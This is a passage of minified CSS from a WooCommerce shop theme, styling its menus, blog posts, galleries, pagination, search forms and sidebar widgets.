.current_page_item>a{color:#000}.primary-navigation ul ul a:hover,.primary-navigation ul ul li.focus>a{color:#000}.header_middle{float:left;margin:34px 0 0;width:485px}.header-search .title{display:none}.ie8 .header-search #searchform{float:none}.ie8 .owl-theme .owl-controls .owl-buttons div{font-size:0px}.ie8 #woo-small-products .image-block{width:30%}.woocommerce-product-search select{left:0}.search-button{display:block}.nav-top .menu-toggle:before{content:"\f0c9";font-size:24px;margin-top:0;position:absolute;left:0;top:6px;right:auto}.nav-top.active .menu-toggle:before,.nav-top.active .menu-toggle:after{background-color:#000;content:"";display:block;height:3px;left:6px;right:6px;position:absolute;width:100%}.nav-top.active .menu-toggle:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.nav-top.active .menu-toggle:after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.nav-top.active .menu-toggle:before,.nav-top.active .menu-toggle:after{top:18px;width:24px}.nav-top{display:none}.nav-top .menu-toggle{color:#000;cursor:pointer;display:block;font-size:20px;font-weight:600;height:24px;line-height:24px;margin:auto;padding:6px;position:relative;text-align:center;text-transform:uppercase;padding-left:30px}.navigation-fix .nav-top{background-color:rgba(0,0,0,0)}.nav-top.active .mobile-menu{transform:translateX(0) !important;-webkit-transform:translateX(0) !important;-moz-transform:translateX(0) !important;-ms-transform:translateX(0) !important;-o-transform:translateX(0) !important;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;overflow-y:auto}.mega-menu ul,.mega-menu ul li{list-style:none}.mega-menu ul.menu{position:relative;padding:0;margin:0}.mega-menu ul li ul{display:none}.mega-menu .sub{display:none}.mega-menu .sub ul{display:block}.mega-menu ul,.mega-menu ul,.mega-menu ul li{margin:0;padding:0;border:none}.mega-menu ul.menu{width:100%;position:relative}.mega-menu ul li{display:inline-block;vertical-align:top;text-align:center}.mega-menu ul li li{margin:0;display:block}.mega-menu ul li a{color:#000;display:block;text-transform:uppercase;position:relative;padding:24px 20px;cursor:pointer;font-weight:600;font-size:14px}.mega-menu ul li a.dc-mega{position:relative}.mega-menu ul li.mega-hover a .dc-mega-icon{background-position:0 100%}.mega-menu ul li .sub-container{position:absolute}li.menu-item-has-children:nth-last-child(-n+2) .sub-container,li.hiden_menu:nth-last-child(-n+2) .sub-container{right:0 !important;left:auto !important}.mega-menu ul li .sub li.shop-image.mega-hdr{padding:16px 0;width:auto}.mega-menu ul li.shop .sub a{padding:0;margin:0}.shop-image{display:none;float:left;padding:16px 0;width:auto}.mega-menu ul li.shop.mega-hover .shop-image{display:block}.mega-menu ul li .sub{z-index:999;box-shadow:0 2px 11px 3px rgba(0,0,0,.1);-moz-box-shadow:0 2px 11px 3px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 11px 3px rgba(0,0,0,.1)}.yith_magnifier_zoom_wrap{z-index:9 !important}.horizontalsection .horizontalinner{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:-1}.horizontalsection{position:relative}.mega-menu ul li .sub .row{overflow:hidden;clear:both;margin:0 auto}.mega-menu ul li .sub li{list-style:none;float:none;min-width:180px;text-align:left}.mega-menu ul li .sub li.mega-hdr,.mega-menu ul li .sub-container.non-mega .sub{padding:24px 34px;height:auto !important}.mega-menu ul li .sub li.mega-hdr.last{border:none}.mega-menu ul li .sub a{background:0 0;border:none;text-shadow:none;padding:4px 0;display:block;float:none;text-decoration:none;text-transform:none;font-weight:300}.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a{padding-bottom:18px;margin-bottom:20px;border-bottom:1px solid #ebebeb;font-weight:600}.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover{text-shadow:none}.mega-menu ul .sub li.mega-hdr li a,.mega-menu ul li .sub-container.non-mega li a{padding:5px 0;position:relative}.sub ul.sub-menu,.sub ul.children{padding-left:20px;box-sizing:border-box}.mega-menu ul .sub li.mega-hdr li a:before{content:">";position:absolute;left:-20px;font-size:15px}.mega-menu ul .sub ul li{padding-right:0}.entry-main-header .featured-post{float:right}.navbar,.navbar-mobile{display:table}.cart-text{display:inline-block;vertical-align:top}.tmpmela-menu-label>a{position:relative}.tmpmela-menu-label>a:before{background-color:#ef6454;color:#fff;content:"Hot";font-size:10px;left:0;line-height:16px;padding:0 3px;position:absolute;right:0;text-align:center;text-transform:uppercase;top:7px;width:26px;margin:0 auto}.sale-label>a:before{background-color:#e8b323;content:"Sale"}.new-label>a:before{background-color:#06bfe2;content:"New"}.tmpmela-menu-label>a:after{position:absolute;content:"\f0d7";font-family:'FontAwesome';color:#ef6454;top:12px;left:0;right:0;bottom:auto}.sale-label>a:after{color:#e8b323}.new-label>a:after{color:#06bfe2}.widget.widget_nav_menu .tmpmela-menu-label>a:before,.widget.widget_nav_menu .tmpmela-menu-label>a:after{display:none}.primary-navigation.toggled-on{padding:72px 0 36px}.primary-navigation .nav-menu{border:medium none;text-align:left}.primary-navigation.toggled-on .nav-menu{display:block}.main-navigation{display:inline-block;vertical-align:top;position:relative}.menu-category ul li{background:none repeat scroll 0 0 #f6f6f6;border-bottom:1px solid #ebebeb;padding:6px 0 7px}.menu-category ul li a{padding:0 0 0 10px}.menu-category{border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;float:left;margin-bottom:5px;padding:3px 4px;position:relative;z-index:999}.cate-inner{background:none repeat scroll 0 0 #f6f6f6;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;cursor:pointer;float:left;padding:3px}.category_title{color:#fff;float:left;font-size:14px;text-transform:capitalize}doesnotexist:-o-prefocus,.product-categories{position:absolute;top:45px;display:none}.resp-tab-content{display:none}h2.resp-accordion{cursor:pointer;display:none;padding:5px}.resp-tab-content-active{display:block}.site-main{clear:both;margin:0;min-height:400px}.hentry{margin:0 auto;position:relative}.site-content .entry-header{padding-bottom:28px}.single .site-content .entry-header{padding-bottom:30px}.entry-header .entry-title{padding:0;margin:0;box-sizing:border-box}.page-content{margin-bottom:30px}.post-thumbnail{display:block;position:relative;width:100%;z-index:0}a.post-thumbnail:hover{background-color:#999}.full-width .post-thumbnail img{display:block;margin:0 auto}.page-title{padding:20px 10px;display:inline-block;width:100%;box-sizing:border-box;vertical-align:top;margin-bottom:34px;background-color:#f2f2f2;background-position:center;background-repeat:no-repeat;background-attachment:fixed;background-size:cover}.page-title .entry-title-main{font-size:34px;font-weight:400;text-align:center;line-height:40px;padding:5px 0}.single-portfolio .page-title,.single-attachment .page-title,.single-post .page-title,.single-product .page-title{min-height:124px}.single-portfolio .page-title .entry-title-main,.single-attachment .page-title .entry-title-main,.single-post .page-title .entry-title-main,.single-product .page-title .entry-title-main{display:none}.single-portfolio .page-title .breadcrumbs,.single-attachment .page-title .breadcrumbs,.single-post .page-title .breadcrumbs,.single-product .page-title .woocommerce-breadcrumb{padding-top:25px}.breadcrumbs,.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb{margin:5px 0;text-align:center;width:100%}.breadcrumbs p{margin:0}.woocommerce .woocommerce-breadcrumb span a,.woocommerce-page .woocommerce-breadcrumb span a,.breadcrumbs a{font-weight:400;padding:0}.woocommerce .woocommerce-breadcrumb span a:hover,.woocommerce-page .woocommerce-breadcrumb span a:hover,.breadcrumbs a:hover{color:#ff6f96}.page-title .entry-title-main,.breadcrumbs,.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb{width:100%}.page-description p,.term-description p{margin:0}.page-description,.term-description{margin:0 auto 15px}.page-description img,.term-description img{margin-bottom:20px}.shop-full-width .page-description img{display:none}.page-description>p,.woocommerce-MyAccount-content p{margin:0}.entry-header .entry-title a{font-size:20px;font-weight:500;margin:0;word-wrap:break-word}.related_posts .entry-header .entry-title a{font-size:14px}.single .related_posts .entry-header .entry-title{line-height:20px}.related_posts>h3{text-align:center;letter-spacing:2px;font-size:26px;line-height:25px;font-family:'Poppins';text-transform:capitalize;font-weight:600}.single .blog-list article.post{width:100%;padding:15px;display:inline-block;vertical-align:top;position:relative;box-sizing:border-box}.related_posts_outer{margin:0 -15px;position:relative;overflow:hidden}.related_posts_outer .shortcode-title{padding:10px 15px;box-sizing:border-box}.single .related_posts_outer .entry-meta{padding:0 0 2px;margin:0}.single .site-content .related_posts_outer .entry-header{padding-bottom:0}.single .blog-list .entry-thumbnail{width:100%;text-align:center;margin:0 0 20px}.entry-summary .read-more{padding:24px 0 0}.blog-header .entry-content-date{display:none}.single-post .entry-header .entry-title,.single-testimonial .entry-header .entry-title{display:block}.type-product .summary div.description{border-bottom:1px solid #ebebeb}.empty-entry-header h3.entry-title{border:medium none;padding:0}.entry-header{position:relative;z-index:1}.format-image .entry-content-inner{overflow:hidden}.format-status .entry-main-header{margin-bottom:15px}.format-quote .entry-content{display:inline-block;width:100%}.format-standard.sticky .featured-post{font-size:15px}.single .entry-header .entry-title{font-size:24px;font-weight:400;word-wrap:break-word;-ms-word-wrap:break-word;padding:0;line-height:30px}.entry-meta{clear:both;padding:25px 0 0}.single .entry-meta{padding:0;display:block;margin-top:30px}.entry-header .entry-meta{padding:0 0 5px;display:block}.meta-inner a,.site-content .meta-inner span .fa{color:#ff6f96}.cat-links{font-weight:900;text-transform:uppercase}.byline{display:none}.single .byline,.group-blog .byline{display:inline}.post-footer{margin-top:25px}.entry-thumbnail,.entry-content-inner{display:inline-block;vertical-align:top}.entry-thumbnail{position:relative;overflow:hidden;border-radius:5px;-sebkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}.entry-main-content .entry-thumbnail{border-radius:5px 5px 0 0;-sebkit-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0}.post-info{overflow:hidden;border:2px solid #ebebeb;padding:46px 26px;box-sizing:border-box;border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;margin-top:-4px}.post-info.non{padding:40px 26px;margin:0}.post-info .blog-icon:before{color:#fff}.post-info .blog-icon,.sticky .entry-title .blog-icon{background:#008982 none repeat scroll 0 0;display:inline-block;vertical-align:top}.post-info .blog-icon{background:#339af0;height:54px;margin-right:25px;padding:0;width:54px;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;margin-top:2px}.post-info .blog-icon:before{font-family:'FontAwesome';font-size:22px;line-height:54px}.site-content .sticky .post-info .blog-icon:before,.site-content .tag-sticky-2 .post-info .blog-icon:before{content:'\f08d'}.format-standard .post-info .blog-icon:before{content:'\f0f6 '}.format-image .post-info .blog-icon:before{content:'\f1c5'}.format-audio .post-info .blog-icon:before{content:'\f1c7'}.format-gallery .post-info .blog-icon:before{content:'\f030'}.format-aside .post-info .blog-icon:before{content:'\f02d'}.format-video .post-info .blog-icon:before{content:'\f03d'}.format-status .post-info .blog-icon:before{content:'\f1c5'}.format-chat .post-info .blog-icon:before{content:'\f075'}.format-link .post-info .blog-icon:before{content:'\f0c1'}.format-quote .post-info .blog-icon:before{content:'\f10e'}.blog-icon-outer{float:left}.post-info-inner{overflow:hidden;display:block}.portfolios .block_hover,.gallery-item .gallery-caption{position:relative}.entry-thumbnail-outer{text-align:center;width:100%}.post-content{position:relative;z-index:9}.post-inner-top{background-color:#000;border:5px solid #fff;color:#000;display:inline-block;font-size:14px;height:96px;margin:-96px auto 0;padding:6px 4px;position:relative;text-transform:uppercase;vertical-align:top;width:100px}.post-inner-top.post-box{margin:0 auto 10px}.blog-icon{height:36px;text-align:center;z-index:9}.date-inner{color:#000}.site-content .entry-meta span:hover .fa,.site-content .entry-meta a:hover{color:#000}.site-content .entry-meta a{font-size:12px;line-height:12px}.entry-content-date .entry-date .day,.entry-content-date .entry-date .month,.entry-content-date .entry-date .year{display:inline-block;vertical-align:top;position:relative}.single-portfolio .site-content .entry-content{margin-top:0}.post-content .read-more a{font-weight:600;font-size:13px;color:#000}.post-content .read-more a:hover{color:#000}.blog-icon:before{font-family:'FontAwesome';font-size:36px;line-height:36px}.sticky-post{background:#ff6f96;color:#fff;padding:2px 10px;display:inline-block;vertical-align:top;margin-bottom:15px;border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;line-height:21px}article.sticky.hentry .post-content{padding:0 15px 15px}.site-content .sticky .blog-icon:before,.site-content .tag-sticky-2 .blog-icon:before{content:'\f08d'}.format-standard .blog-icon:before{content:'\f0f6 '}.format-image .blog-icon:before{content:'\f1c5'}.format-audio .blog-icon:before{content:'\f1c7'}.format-gallery .blog-icon:before{content:'\f030'}.format-aside .blog-icon:before{content:'\f02d'}.format-video .blog-icon:before{content:'\f03d'}.format-status .blog-icon:before{content:'\f1c5'}.format-chat .blog-icon:before{content:'\f075'}.format-link .blog-icon:before{content:'\f0c1'}.format-quote .blog-icon:before{content:'\f10e'}.search .blog-icon:before{content:'\f02d'}.type-product .blog-icon:before{content:'\f1b2'}.entry-meta .tag-links a{background-color:#767676;border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;color:#fff;display:inline-block;font-size:13px;font-weight:600;line-height:1.2727272727;margin:2px 4px 2px 10px;padding:3px 7px;position:relative;text-transform:uppercase}.entry-meta .tag-links a:hover{background-color:#41a62a;color:#fff}.entry-meta .tag-links a:before{border-top:10px solid transparent;border-right:8px solid #767676;border-bottom:10px solid transparent;content:"";height:0;position:absolute;top:0;left:-8px;width:0}.entry-meta .tag-links a:hover:before{border-right-color:#41a62a}.entry-meta .tag-links a:after{background-color:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;content:"";height:4px;position:absolute;top:8px;left:-2px;width:4px}.read-more-link{font-size:12px;position:relative}.read-more-link:after{position:absolute;content:'';left:0;right:0;background:red;bottom:0}.page .entry-content{padding-top:0;margin:0}.entry-content a:hover,.entry-summary a:hover,.page-content a:hover,.comment-content a:hover{text-decoration:none}.entry-content table,.comment-content table{margin-bottom:24px}.entry-content table.shop_attributes{margin:0}.entry-content th,.comment-content th{padding:5px 10px}.entry-content td,.comment-content td{padding:5px 10px}.entry-content .edit-link{font-size:12px;clear:both;float:left}.entry-content .edit-link a{text-decoration:none}.entry-content .edit-link a:hover{color:#000}.hentry .mejs-container{margin:12px 0 18px}.hentry .mejs-mediaelement,.hentry .mejs-container .mejs-controls{background:#000}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.hentry .mejs-container .mejs-controls .mejs-time{padding-top:9px}.hentry .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.hentry .mejs-overlay-loading{background:0 0}.page-links{clear:both;font-size:12px;font-weight:900;line-height:2;margin:24px 0;text-transform:uppercase;float:left}.page-links a,.page-links>span{background:#fff;border:1px solid #fff;display:inline-block;height:25px;margin:0 1px 2px 0;text-align:center;width:25px}.page-links a{background:#fff;border:1px solid #ebebeb;color:#000;text-decoration:none}.page-links a:hover{background:#000;border:1px solid #000;color:#fff}.page-links>.page-links-title{height:auto;margin:0;padding-right:7px;width:auto}.gallery{margin-bottom:20px;display:inline-block;width:100%}.gallery-item{display:inline-block;vertical-align:top;margin:0;overflow:hidden;position:relative;padding:2px;box-sizing:border-box}.gallery-item img,.image-block img{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}.gallery-columns-1 .gallery-item{width:100%}.ie8 .gallery-columns-2 .gallery-item{width:48%}.ie8 .gallery-columns-3 .gallery-item{width:32%}.ie8 .gallery-columns-4 .gallery-item{width:23%}.ie8 .gallery-columns-5 .gallery-item{width:19%}.ie8 .gallery-item .gallery-icon img{width:100% !important}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66%}.gallery-columns-7 .gallery-item{width:14.2%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11%}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.ie8 .gallery-caption{display:none}.ie8 .gallery-item:hover .gallery-caption{display:block}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.ie8 .gallery-caption .gallery-zoom,.ie8 .gallery-caption .gallery-redirect{background-color:#7392ad}.ie8 .gallery-caption .gallery-zoom:hover,.ie8 .gallery-caption .gallery-redirect:hover{background-color:#110c09}.format-link .entry-content a{border-bottom:1px solid #464e55;padding-bottom:3px;color:#333}.format-link .entry-content a:hover{border-color:#ebebeb;color:#000}.format-aside .entry-content{font-style:italic}.post-navigation,.image-navigation{clear:both;display:inline-block;vertical-align:top;margin:20px 0 20px;width:100%;font-size:14px;border-top:2px solid #ebebeb;padding:20px 0 20px}.previous-image{background:#f2f2f2;float:left;padding:10px;color:#000}.next-image{background:#f2f2f2;float:right;padding:10px;color:#000}.single-attachment .image-navigation .previous-image{float:left}.single-attachment .image-navigation .next-image{float:right}.post-navigation .meta-nav{color:#333;display:block;font-size:12px;font-weight:900;line-height:2;text-transform:uppercase}.post-navigation a,.image-navigation a{text-transform:none}.post-navigation a.prev-post{float:left}.post-navigation a:hover .fa{color:#ff6f96}.post-navigation a.next-post{float:right}.paging-navigation{clear:both;display:inline-block;margin:20px 0 40px;text-align:center;width:100%}.paging-navigation h3{margin:0}.paging-navigation .page-numbers{background:#fff;border:1px solid #ebebeb;color:#000;display:inline-block;vertical-align:top;height:30px;line-height:34px;text-align:center;width:30px;font-weight:600}.paging-navigation a .fa{margin:0;font-size:14px;font-weight:600;line-height:30px}.paging-navigation a,.paging-navigation a .fa,.paging-navigation span{color:#000}.paging-navigation a:hover .fa{color:#fff}.paging-navigation a:hover,.paging-navigation .page-numbers.current{background:#ff6f96;color:#fff;border:1px solid #ff6f96}.attachment .content-sidebar,.attachment .post-thumbnail{display:none}.attachment .entry-content{padding-top:0}.attachment footer.entry-meta{text-transform:none}.entry-attachment .attachment{margin-bottom:24px}.archive-header h3,.page-header h3{font-size:18px}.author-info{margin:30px 0 0;display:inline-block;vertical-align:top;width:100%;background-color:#f2f2f2;padding:20px;box-sizing:border-box}.author-info .author-avatar{display:inline-block;float:left}.single .author-info img{border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%}.author-info .author-description{margin:0 15px 0;display:inline-block;vertical-align:top;width:auto;float:left}.author-info .author-title{font-size:18px}.taxonomy-description{margin:10px 0 0;display:inline-block;vertical-align:top;width:100%}.taxonomy-description p,.author-description p{margin-bottom:18px}.taxonomy-description p:last-child,.author-description p:last-child{margin-bottom:0}.author-description a{color:gray}.taxonomy-description a:hover,.author-description a:hover{text-decoration:none;color:#ff6f96}.contributor{border-bottom:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:48px 10px}.contributor:first-of-type{padding-top:24px}.contributor-info{margin:0 auto;max-width:474px}.contributor-avatar{border:1px solid #ebebeb;float:left;margin:0 30px 20px 0;padding:2px}.contributor-name{font-size:16px;font-weight:900;line-height:1.5;margin:0}.contributor-bio a{text-decoration:underline}.contributor-bio a:hover{text-decoration:none}.contributor-posts-link{display:inline-block;line-height:normal;padding:10px 30px}.contributor-posts-link:before{content:"\f443"}.error404 .page-content{padding-top:0}.error404 .page-content .search-form{margin-bottom:24px}.full-width .hentry{max-width:100%}.full-size-link:before,.parent-post-link:before,.site-content span+.byline:before,.site-content span+.comments-link:before,.site-content span+.edit-link:before,.site-content span+.entry-date:before{content:""}.attachment span.entry-date:before,.entry-content .edit-link a:before,.entry-meta .edit-link a:before,.site-content .byline a:before,.site-content .comments-link a:before,.site-content .entry-date a:before,.site-content .featured-post:before,.site-content .full-size-link a:before,.site-content .parent-post-link a:before,.site-content .post-format a:before{-webkit-font-smoothing:antialiased;display:inline-block;font:14px/18px FontAwesome;margin-right:5px;text-decoration:inherit;vertical-align:baseline}.site-content .entry-meta>span.edit-link{border-right:none}.site-content .format-video .post-format a:before{content:"\f144"}.site-content .format-audio .post-format a:before{content:"\f028"}.site-content .format-image .post-format a:before{content:"\f03e"}.site-content .format-quote .post-format a:before{content:"\f10d";margin-right:2px}.site-content .format-gallery .post-format a:before{content:"\f029";margin-right:4px}.site-content .format-aside .post-format a:before{content:"\f192";margin-right:2px}.site-content .format-link .post-format a:before{content:"\f0c1";position:relative;top:1px}.attachment .site-content span.entry-date:before{content:"\f017";position:relative;margin:0 5px}.site-content .byline a:before{content:"\f007"}.woocommerce-product-search{position:relative;display:inline-block;vertical-align:top;width:100%}.primary-sidebar .widget_product_search .woocommerce-product-search{overflow:hidden;margin:0}.widget .woocommerce-product-search,.primary-sidebar .widget.widget_product_search .woocommerce-product-search,.error404 .page-content .search-form,.widget .block_content,.widget_search #searchform{border:2px solid #ebebeb;padding:1px;box-sizing:border-box}.widget .woocommerce-product-search,.primary-sidebar .widget.widget_product_search .woocommerce-product-search,.search-form,.widget_search #searchform{position:relative;display:inline-block;width:100%;vertical-align:top;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;box-sizing:border-box;overflow:hidden;border:2px solid #ebebeb}.widget .search-field{background:#fff;border:0;float:left;width:auto;padding:10px 15px;line-height:22px;box-sizing:border-box}.page-content .search-field{line-height:26px;width:94%;border:0}.search-form #searchsubmit,.widget_search #searchform #searchsubmit,.widget_product_search input[type=submit],.widget_product_search button[type=submit]{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/images/megnor/search.png);background-attachment:scroll;background-position:center center;background-repeat:no-repeat;border:0;color:#fff;float:right;font-size:0;height:42px;margin:0;padding:0;width:42px}.category_tab .inner-container{overflow:hidden}.about-us .flexslider .slides img{max-width:100%;width:auto}.bx-viewport{clear:both}.bx-controls{position:absolute;right:0;top:0}.primary-sidebar .bx-viewport .product_list_widget li{margin:24px 0 !important;width:auto !important}.bx-controls-direction a{display:block;font-size:0;position:absolute;text-align:center;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;top:-33px;background:#fff none repeat scroll 0 0;border:1px solid #ccc;color:#ccc;height:20px;line-height:18px;width:20px;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px}.bx-controls-direction a:hover{color:#fff;background:#000;border-color:#000}.bx-controls-direction a.bx-prev{left:auto;right:26px}.bx-controls-direction a.bx-next{left:auto;right:0}.bx-controls-direction a:before{content:"";font-family:"FontAwesome";font-size:16px;left:0;position:absolute;right:0;text-align:center}.bx-controls-direction a.bx-prev:before{content:'\f104';left:-1px}.bx-controls-direction a.bx-next:before{content:'\f105';right:-3px}#woo-small-products .bx-pager{display:none}#woo-small-products .bx-wrapper{position:relative}#woo-small-products .image-block .secondary-image{display:none}#woo-small-products .image-block{width:32%;float:left;margin-right:10px}#woo-small-products .product-detail-wrapper{overflow:hidden}#woo-small-products li h3{font-weight:400;color:gray;line-height:20px;margin:0}#woo-small-products li:hover h3{color:#000}#woo-small-products .onsale{display:none}#woo-small-products .products li{border-bottom:1px solid #eaeaea;clear:both;margin-bottom:5px;padding:10px 0 10px;width:100% !important}#woo-small-products .products .container-inner{margin:0;text-align:left;border:none;display:inline-block}#woo-small-products .product-button-hover,#woo-small-products .yith-wcwl-add-to-wishlist{display:none}#woo-small-products .products li.product:hover a.add_to_cart_button,#woo-small-products .products li.product:hover a.product_type_variable,#woo-small-products .products li .product:hover a.product_type_external,#woo-small-products .products li.product:hover a.product_type_grouped,#woo-small-products .products li.product:hover a.product_type_simple,#woo-small-products .products li.product:hover a.added_to_cart{display:none}#woo-small-products .wpb_wl_preview_area{display:none}.primary-sidebar .widget #woo-small-products ul.toggle-block{padding:0}.primary-sidebar .product-detail-wrapper{text-align:left}.woocommerce .primary-sidebar #woo-small-products .price{padding:0}.woocommerce ul.products li.product .attachment-shop_catalog,.woocommerce-page ul.products li.product .attachment-shop_catalog{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.woocommerce ul.products li.product-type-variable .image-block .woocommerce-Price-amount,.woocommerce-page ul.products li.product-type-variable .image-block .woocommerce-Price-amount{display:block;line-height:11px}.woocommerce ul.products li.product:hover .secondary-image,.woocommerce-page ul.products li.product:hover .secondary-image{opacity:1;-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1;visibility:visible}.woocommerce ul.products li.product .secondary-image,.woocommerce-page ul.products li.product .secondary-image{position:absolute;opacity:0;-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;top:0;left:0;right:0;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;visibility:hidden;max-width:100%;height:auto}.toggle_title{display:none}.single-product-sidebar .singleproduct-sidebar{display:none}.shop-right-sidebar #secondary{float:right}.shop-right-sidebar #primary{float:left}.shop-right-sidebar .menu-category,.shop-right-sidebar .cate-inner,.site-header.right-sidebar .menu-category,.site-header.right-sidebar .cate-inner{float:right}.shop-right-sidebar .product-categories .children,.site-header.right-sidebar .product-categories .children{left:auto;right:100%}.shop-right-sidebar .mega-menu,.site-header.right-sidebar .mega-menu{left:auto;right:200px}.shop-full-width #secondary{display:none}.shop-full-width #primary{width:100%}.site-description{font-size:12px;margin:10px 0 5px}.content-sidebar{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#333}.widget{margin-bottom:10px}.widget_accepted_payment_methods{margin:0}.widget address{margin-bottom:18px}.widget abbr[title]{border-color:rgba(255,255,255,.7)}.widget mark{background:0 0;color:gray}.widget pre,.widget fieldset{border-color:rgba(255,255,255,.2)}.widget code,.widget kbd,.widget tt,.widget var,.widget samp,.widget pre{font-size:12px;line-height:1.5}.widget dl,.widget dd{margin-bottom:18px}.widget ul,.widget ol{list-style:none;margin:0;padding:0}.widget li>ol,.widget li>ul{margin-left:10px}.widget table,.widget th,.widget td{border-color:rgba(255,255,255,.2)}.widget table{margin-bottom:18px}.widget hr{background-color:rgba(255,255,255,.2)}.widget p{margin-bottom:18px}.widget .wp-caption{color:rgba(255,255,255,.7);margin-bottom:18px}.widget_calendar caption{position:relative;margin:0 0 10px}.widget .block_content,.widget_search #searchform{overflow:hidden}.primary-sidebar .widget,.singleproduct-sidebar .widget{clear:both;list-style:outside none none;margin:0 0 30px;overflow:hidden;position:relative}.footer-bottom .widget{padding:30px 0}.primary-sidebar .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav button{margin-top:10px}.primary-sidebar .widget.widget_archive #archives-dropdown--1,.primary-sidebar .widget.woocommerce.widget_product_categories #product_cat,.primary-sidebar .widget .postform.toggle-block{width:100%;text-align:left;padding:12px}.primary-sidebar .widget_black_studio_tinymce .textwidget,.primary-sidebar .widget>.toggle-block,.primary-sidebar .widget_price_filter .toggle-block,.primary-sidebar .widget_shopping_cart_content,.primary-sidebar .widget_nav_menu ul.menu.toggle-block,.primary-sidebar .widget_pages>ul,.primary-sidebar .widget>ul.toggle-block,.product-categories.toggle-block{padding:0;border:2px solid #ebebeb;border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;box-sizing:border-box}.primary-sidebar .widget>.product-categories.toggle-block,.home-category .product-categories{border-color:#339af0;background-color:#fcfcfc}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span,.woocommerce-page .widget_layered_nav ul li a,.woocommerce-page .widget_layered_nav ul li span{padding:3px 1px;float:left}.primary-sidebar .count{font-size:12px}.primary-sidebar .widget ul.toggle-block.children{padding:0}.footer-sidebar .widget ul,.widget_product_search .toggle-block{margin:10px 0}.footer-sidebar .widget ul li{padding:4px 0;line-height:22px}.primary-sidebar .widget ul li{position:relative;border-bottom:1px solid #ebebeb;padding:10px 15px}.widget.woocommerce.widget_product_categories li{padding:0;border:0}.site-footer .widget_nav_menu li:last-child,.primary-sidebar .widget ul li:last-child,.widget.woocommerce.widget_product_categories li:last-child{border:0}.primary-sidebar .widget_shopping_cart_content,.primary-sidebar .widget.widget_text .textwidget,.primary-sidebar #calendar_wrap,.primary-sidebar .widget>.tagcloud.toggle-block,.primary-sidebar .woocommerce-widget-layered-nav-dropdown.toggle-block{padding:15px;box-sizing:border-box}.primary-sidebar .widget.widget_shopping_cart .cart_list li a{background:0 0}.primary-sidebar .widget ul li.recentcomments span,.primary-sidebar .widget ul li.recentcomments>a{display:initial !important}.widget_top_rated_products .product-title{font-weight:400}.primary-sidebar a .product-title{font-size:12px}.site-footer .widget_nav_menu a,.primary-sidebar a,.primary-sidebar .widget ul 